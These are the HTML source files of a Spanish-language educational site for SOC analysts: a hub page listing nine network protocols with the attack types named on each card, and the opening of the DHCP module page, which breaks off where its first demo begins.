

<file: web/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>9 Protocolos y los Ataques que todo Analista SOC debe conocer</title>
  <meta name="description" content="Laboratorio educativo interactivo: 9 protocolos de red, sus vectores de ataque y cómo detectarlos en un SOC. Teoría, demos, ejercicios y recursos." />
  <link rel="stylesheet" href="styles.css" />
  <link rel="icon" href="favicon.svg" type="image/svg+xml" />
  <!-- Anti-flash: aplica tema antes del render -->
  <script>
    (function(){
      const t = localStorage.getItem('protocolos-soc-theme') || 'vision-ui';
      document.documentElement.setAttribute('data-theme', t);
    })();
  </script>
</head>
<body class="page-wrapper">

  <!-- Easter egg: Matrix Rain, solo visible al pasar el mouse por "by Javier Mapelli" -->
  <canvas id="matrix-rain" aria-hidden="true"></canvas>

  <!-- ── Header ── -->
  <header class="site-header">
    <div class="container">
      <div class="site-brand">
        <a href="index.html" class="site-logo">
          <span class="logo-icon">🛡️</span>
          <span>Protocolos<span class="accent">SOC</span></span>
        </a>
        <a href="https://github.com/xavimape" target="_blank" rel="noopener noreferrer" class="site-author">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M15 22v-4a4.8 4.8 0 0 0-1-3.5c3 0 6-2 6-5.5.08-1.25-.27-2.48-1-3.5.28-1.15.28-2.35 0-3.5 0 0-1 0-3 1.5-2.64-.5-5.36-.5-8 0C6 2 5 2 5 2c-.3 1.15-.3 2.35 0 3.5A5.403 5.403 0 0 0 4 9c0 3.5 3 5.5 6 5.5-.39.49-.68 1.05-.85 1.65-.17.6-.22 1.23-.15 1.85v4"></path><path d="M9 18c-4.51 2-5-2-7-2"></path></svg>
          by Javier Mapelli
        </a>
      </div>
      <nav class="header-nav">
        <a href="https://xavimape.github.io/clase-criptografia/" target="_blank" rel="noopener">clase-criptografia</a>
        <a href="https://xavimape.github.io/criptografia-simetrica/" target="_blank" rel="noopener">criptografia-simetrica</a>
        <a href="https://github.com/xavimape/protocolos-red-soc" target="_blank" rel="noopener" data-i18n="nav.github">GitHub</a>
      </nav>
      <!-- Controles UI -->
      <div class="ui-controls">
        <select class="theme-select" id="theme-select" title="Cambiar tema"></select>
        <button class="ctrl-btn" id="lang-toggle" title="Switch to English" onclick="i18n.toggleLang()">EN</button>
      </div>
    </div>
  </header>

  <!-- ── Hero ── -->
  <main>
    <section class="hub-hero">
      <div class="container">
        <h1 data-i18n="hub.title">9 <span class="highlight">Protocolos</span> y los Ataques<br>que todo Analista SOC debe conocer</h1>
        <p class="tagline" data-i18n="hub.tagline">🔍 Conoce el protocolo · ⚡ Entiende el riesgo · 🎯 Detecta el ataque</p>

        <!-- Búsqueda -->
        <div class="search-bar">
          <span class="search-icon">🔍</span>
          <input
            type="text"
            id="proto-search"
            data-i18n="hub.search"
            placeholder="Buscar protocolo o ataque... (ej: DNS tunneling, SYN flood)"
            autocomplete="off"
          />
        </div>

        <!-- Filtros por capa OSI -->
        <div class="layer-filters">
          <button class="filter-btn active" data-filter="all" data-i18n="hub.filter.all">Todos</button>
          <button class="filter-btn" data-filter="Transporte" data-i18n="hub.filter.transport">Capa Transporte</button>
          <button class="filter-btn" data-filter="Aplicación" data-i18n="hub.filter.app">Capa Aplicación</button>
        </div>
      </div>
    </section>

    <!-- ── Grid de 9 protocolos ── -->
    <section class="container">
      <div class="protocols-grid">

        <!-- 1. DNS -->
        <a href="dns/index.html"
           class="proto-card"
           data-module="dns"
           data-name="dns"
           data-layer="Aplicación"
           data-attacks="envenenamiento poisoning tunneling tunel dga phishing amplification rebinding"
           style="--proto-color: #00ff88;">
          <div class="proto-card-header">
            <div class="proto-number">1</div>
            <span class="proto-layer-badge">L7 · UDP/53</span>
          </div>
          <div class="proto-name">DNS</div>
          <div class="proto-fullname" data-i18n="card.dns.fullname">Sistema de Nombres de Dominio</div>
          <p class="proto-desc" data-i18n="card.dns.desc">Resuelve nombres de dominio a direcciones IP. Base de toda comunicación en Internet.</p>
          <div class="proto-attacks">
            <span class="attack-tag">DNS Poisoning</span>
            <span class="attack-tag">DNS Tunneling</span>
            <span class="attack-tag">DGA / Phishing</span>
            <span class="attack-tag">+3 más</span>
          </div>
          <div class="proto-card-footer">
            <div class="attack-count"><span>7</span> <span data-i18n="card.attacks">ataques</span></div>
            <div class="proto-progress">
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
            </div>
            <span class="proto-arrow">→</span>
          </div>
        </a>

        <!-- 2. HTTP/HTTPS -->
        <a href="http/index.html"
           class="proto-card"
           data-module="http"
           data-name="http https"
           data-layer="Aplicación"
           data-attacks="inyección sql xss cross-site scripting secuestro sesión session hijacking archivos maliciosos"
           style="--proto-color: #00d4ff;">
          <div class="proto-card-header">
            <div class="proto-number">2</div>
            <span class="proto-layer-badge">L7 · TCP/80,443</span>
          </div>
          <div class="proto-name">HTTP/HTTPS</div>
          <div class="proto-fullname" data-i18n="card.http.fullname">Protocolo de Transferencia de Hipertexto</div>
          <p class="proto-desc" data-i18n="card.http.desc">Protocolo de comunicación web. Base del tráfico de aplicaciones en Internet.</p>
          <div class="proto-attacks">
            <span class="attack-tag">XSS / SQLi</span>
            <span class="attack-tag">CSRF / Session</span>
            <span class="attack-tag">SSRF / LFI</span>
            <span class="attack-tag">XXE</span>
          </div>
          <div class="proto-card-footer">
            <div class="attack-count"><span>7</span> <span data-i18n="card.attacks">ataques</span></div>
            <div class="proto-progress">
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
            </div>
            <span class="proto-arrow">→</span>
          </div>
        </a>

        <!-- 3. TCP -->
        <a href="tcp/index.html"
           class="proto-card"
           data-module="tcp"
           data-name="tcp"
           data-layer="Transporte"
           data-attacks="syn flood dos inundación secuestro session hijack rst injection escaneo puertos"
           style="--proto-color: #4488ff;">
          <div class="proto-card-header">
            <div class="proto-number">3</div>
            <span class="proto-layer-badge">L4 · IP</span>
          </div>
          <div class="proto-name">TCP</div>
          <div class="proto-fullname" data-i18n="card.tcp.fullname">Protocolo de Control de Transmisión</div>
          <p class="proto-desc" data-i18n="card.tcp.desc">Comunicación confiable orientada a conexión. Handshake de 3 vías.</p>
          <div class="proto-attacks">
            <span class="attack-tag">SYN Flood</span>
            <span class="attack-tag">RST Injection</span>
            <span class="attack-tag">ACK Flood</span>
            <span class="attack-tag">TCP Spoofing</span>
          </div>
          <div class="proto-card-footer">
            <div class="attack-count"><span>6</span> <span data-i18n="card.attacks">ataques</span></div>
            <div class="proto-progress">
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
            </div>
            <span class="proto-arrow">→</span>
          </div>
        </a>

        <!-- 4. UDP -->
        <a href="udp/index.html"
           class="proto-card"
           data-module="udp"
           data-name="udp"
           data-layer="Transporte"
           data-attacks="udp flood inundación ddos amplificación dns ntp reflexión suplantación"
           style="--proto-color: #aa44ff;">
          <div class="proto-card-header">
            <div class="proto-number">4</div>
            <span class="proto-layer-badge">L4 · IP</span>
          </div>
          <div class="proto-name">UDP</div>
          <div class="proto-fullname" data-i18n="card.udp.fullname">Protocolo de Datagramas de Usuario</div>
          <p class="proto-desc" data-i18n="card.udp.desc">Comunicación rápida y sin conexión. Sin garantía de entrega.</p>
          <div class="proto-attacks">
            <span class="attack-tag">UDP / DNS Flood</span>
            <span class="attack-tag">NTP Amplif.</span>
            <span class="attack-tag">Memcached Amp.</span>
            <span class="attack-tag">SSDP Amp.</span>
          </div>
          <div class="proto-card-footer">
            <div class="attack-count"><span>6</span> <span data-i18n="card.attacks">ataques</span></div>
            <div class="proto-progress">
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
            </div>
            <span class="proto-arrow">→</span>
          </div>
        </a>

        <!-- 5. DHCP -->
        <a href="dhcp/index.html"
           class="proto-card"
           data-module="dhcp"
           data-name="dhcp"
           data-layer="Aplicación"
           data-attacks="agotamiento starvation servidor malicioso rogue suplantación spoofing mitm man-in-the-middle"
           style="--proto-color: #ff8800;">
          <div class="proto-card-header">
            <div class="proto-number">5</div>
            <span class="proto-layer-badge">L7 · UDP/67,68</span>
          </div>
          <div class="proto-name">DHCP</div>
          <div class="proto-fullname" data-i18n="card.dhcp.fullname">Protocolo de Configuración Dinámica de Host</div>
          <p class="proto-desc" data-i18n="card.dhcp.desc">Asigna automáticamente configuración IP a dispositivos en la red.</p>
          <div class="proto-attacks">
            <span class="attack-tag">Starvation</span>
            <span class="attack-tag">Rogue Server</span>
            <span class="attack-tag">Option Spoofing</span>
            <span class="attack-tag">MitM via DHCP</span>
          </div>
          <div class="proto-card-footer">
            <div class="attack-count"><span>4</span> <span data-i18n="card.attacks">ataques</span></div>
            <div class="proto-progress">
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
            </div>
            <span class="proto-arrow">→</span>
          </div>
        </a>

        <!-- 6. SMB -->
        <a href="smb/index.html"
           class="proto-card"
           data-module="smb"
           data-name="smb"
           data-layer="Aplicación"
           data-attacks="pass-the-hash pth ntlm relay eternalblue ms17-010 wannacry rce ejecución remota"
           style="--proto-color: #ff4444;">
          <div class="proto-card-header">
            <div class="proto-number">6</div>
            <span class="proto-layer-badge">L7 · TCP/445</span>
          </div>
          <div class="proto-name">SMB</div>
          <div class="proto-fullname" data-i18n="card.smb.fullname">Bloque de Mensajes del Servidor</div>
          <p class="proto-desc" data-i18n="card.smb.desc">Compartición de archivos y comunicación en redes Windows.</p>
          <div class="proto-attacks">
            <span class="attack-tag">Pass-the-Hash</span>
            <span class="attack-tag">NTLM Relay</span>
            <span class="attack-tag">EternalBlue</span>
            <span class="attack-tag">PrintNightmare</span>
          </div>
          <div class="proto-card-footer">
            <div class="attack-count"><span>6</span> <span data-i18n="card.attacks">ataques</span></div>
            <div class="proto-progress">
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
            </div>
            <span class="proto-arrow">→</span>
          </div>
        </a>

        <!-- 7. FTP -->
        <a href="ftp/index.html"
           class="proto-card"
           data-module="ftp"
           data-name="ftp"
           data-layer="Aplicación"
           data-attacks="credenciales texto plano cleartext fuerza bruta acceso anónimo anonymous upload exploit"
           style="--proto-color: #ffcc00;">
          <div class="proto-card-header">
            <div class="proto-number">7</div>
            <span class="proto-layer-badge">L7 · TCP/20,21</span>
          </div>
          <div class="proto-name">FTP</div>
          <div class="proto-fullname" data-i18n="card.ftp.fullname">Protocolo de Transferencia de Archivos</div>
          <p class="proto-desc" data-i18n="card.ftp.desc">Transfiere archivos entre hosts. Inseguro por defecto (texto plano).</p>
          <div class="proto-attacks">
            <span class="attack-tag">Cleartext Sniff</span>
            <span class="attack-tag">Brute Force</span>
            <span class="attack-tag">FTP Bounce</span>
            <span class="attack-tag">FTPS Downgrade</span>
          </div>
          <div class="proto-card-footer">
            <div class="attack-count"><span>6</span> <span data-i18n="card.attacks">ataques</span></div>
            <div class="proto-progress">
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
            </div>
            <span class="proto-arrow">→</span>
          </div>
        </a>

        <!-- 8. SSH -->
        <a href="ssh/index.html"
           class="proto-card"
           data-module="ssh"
           data-name="ssh"
           data-layer="Aplicación"
           data-attacks="brute force fuerza bruta robo claves key theft tunneling c2 backdoor authorized_keys"
           style="--proto-color: #00ffcc;">
          <div class="proto-card-header">
            <div class="proto-number">8</div>
            <span class="proto-layer-badge">L7 · TCP/22</span>
          </div>
          <div class="proto-name">SSH</div>
          <div class="proto-fullname" data-i18n="card.ssh.fullname">Secure Shell</div>
          <p class="proto-desc" data-i18n="card.ssh.desc">Acceso remoto seguro y ejecución de comandos. Cifrado por defecto.</p>
          <div class="proto-attacks">
            <span class="attack-tag">Brute Force</span>
            <span class="attack-tag">Key Theft</span>
            <span class="attack-tag">C2 Tunneling</span>
            <span class="attack-tag">Backdoor Keys</span>
          </div>
          <div class="proto-card-footer">
            <div class="attack-count"><span>4</span> <span data-i18n="card.attacks">ataques</span></div>
            <div class="proto-progress">
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
            </div>
            <span class="proto-arrow">→</span>
          </div>
        </a>

        <!-- 9. TLS/SSL -->
        <a href="tls/index.html"
           class="proto-card"
           data-module="tls"
           data-name="tls ssl"
           data-layer="Transporte"
           data-attacks="ssl stripping downgrade certificado invalido mitm cifrados débiles weak ciphers expirado ja3"
           style="--proto-color: #ff44aa;">
          <div class="proto-card-header">
            <div class="proto-number">9</div>
            <span class="proto-layer-badge">L5 · TCP/443</span>
          </div>
          <div class="proto-name">TLS/SSL</div>
          <div class="proto-fullname" data-i18n="card.tls.fullname">Seguridad de la Capa de Transporte</div>
          <p class="proto-desc" data-i18n="card.tls.desc">Cifra datos para comunicación segura. Base de HTTPS, SMTPS, FTPS.</p>
          <div class="proto-attacks">
            <span class="attack-tag">POODLE</span>
            <span class="attack-tag">Heartbleed</span>
            <span class="attack-tag">BEAST/CRIME</span>
            <span class="attack-tag">Weak Ciphers</span>
          </div>
          <div class="proto-card-footer">
            <div class="attack-count"><span>8</span> <span data-i18n="card.attacks">ataques</span></div>
            <div class="proto-progress">
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
              <div class="progress-dot"></div>
            </div>
            <span class="proto-arrow">→</span>
          </div>
        </a>

      </div><!-- /protocols-grid -->
    </section>
  </main>

  <!-- ── Footer ── -->
  <footer class="site-footer">
    <div class="container">
      <div class="footer-links">
        <a href="https://github.com/xavimape/protocolos-red-soc" target="_blank" rel="noopener">GitHub</a>
        <a href="https://xavimape.github.io/clase-criptografia/" target="_blank" rel="noopener">clase-criptografia</a>
        <a href="https://xavimape.github.io/criptografia-simetrica/" target="_blank" rel="noopener">criptografia-simetrica</a>
      </div>
      <p data-i18n="hub.footer.license">@xavimape · Uso educativo y defensivo · MIT License</p>
    </div>
  </footer>

  <script src="theme-switcher.js"></script>
  <script src="i18n-core.js"></script>
  <script src="shared.js"></script>
  <script src="matrix-rain.js"></script>
</body>
</html>
</file>


<file: web/dhcp/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>DHCP — Protocolos SOC</title>
  <meta name="description" content="DHCP: asignación dinámica de IP, DHCP Starvation, Rogue DHCP, DHCP Snooping y detección en SOC." />
  <link rel="stylesheet" href="../styles.css" />
  <link rel="stylesheet" href="../boton-dubstep.css" />
  <link rel="icon" href="../favicon.svg" type="image/svg+xml" />
  <style> :root { --proto-color: #ff8800; } </style>
  <script>
    (function(){
      const t = localStorage.getItem('protocolos-soc-theme') || 'vision-ui';
      document.documentElement.setAttribute('data-theme', t);
    })();
  </script>
</head>
<body class="page-wrapper">

  <header class="site-header">
    <div class="container">
      <a href="../index.html" class="site-logo">
        <span class="logo-icon">🛡️</span>
        <span>Protocolos<span class="accent">SOC</span></span>
      </a>
      <nav class="header-nav">
        <a href="https://github.com/xavimape/protocolos-red-soc" target="_blank" rel="noopener" data-i18n="nav.github">GitHub</a>
      </nav>
      <div class="ui-controls">
        <a href="../index.html" class="back-to-hub"><span class="back-arrow">←</span> <span data-i18n="nav.back">Inicio</span></a>
        <select class="theme-select" id="theme-select" title="Cambiar tema"></select>
        <button class="ctrl-btn" id="lang-toggle" title="Switch to English" onclick="i18n.toggleLang()">EN</button>
      </div>
    </div>
  </header>

  <div class="module-header">
    <div class="container">
      <div class="module-breadcrumb">
        <a href="../index.html">Hub</a>
        <span class="sep">›</span>
        <span>DHCP</span>
      </div>
      <div class="module-title-row">
        <div class="module-number-badge">5</div>
        <div>
          <div class="module-title">DHCP</div>
          <div class="module-subtitle" data-i18n="dhcp.subtitle">Dynamic Host Configuration Protocol · UDP/67,68 · Capa de Aplicación</div>
        </div>
      </div>
      <nav class="tabs-nav">
        <button class="tab-btn active" data-tab="demo"       onclick="SOC.switchTab('dhcp','demo')">       <span data-i18n="tab.demo">🧪 Demo Lab</span></button>
        <button class="tab-btn"        data-tab="teoria"     onclick="SOC.switchTab('dhcp','teoria')">     <span data-i18n="tab.teoria">📖 Teoría</span></button>
        <button class="tab-btn"        data-tab="ejercicios" onclick="SOC.switchTab('dhcp','ejercicios')"> <span data-i18n="tab.ejercicios">✏️ Ejercicios</span></button>
        <button class="tab-btn"        data-tab="recursos"   onclick="SOC.switchTab('dhcp','recursos')">   <span data-i18n="tab.recursos">📚 Recursos</span></button>
      </nav>
    </div>
  </div>

  <main class="container">

    <!-- ── Tab: Demo Lab ── -->
    <div class="tab-content active" data-tab="demo">

      <!-- Demo 1: DORA handshake -->
      <div class="demo-container">
